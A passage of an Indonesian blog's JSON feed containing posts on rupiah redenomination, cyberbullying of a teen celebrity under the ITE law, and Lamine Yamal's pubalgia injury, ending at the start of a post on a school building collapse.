dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.003+07:00"},"updated":{"$t":"2025-10-16T16:09:11.468+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ETragedi robohnya bangunan Pondok Pesantren (Ponpes) Al Khoziny di Sidoarjo, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh BNPB sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk Basarnas, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah kegagalan struktural total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 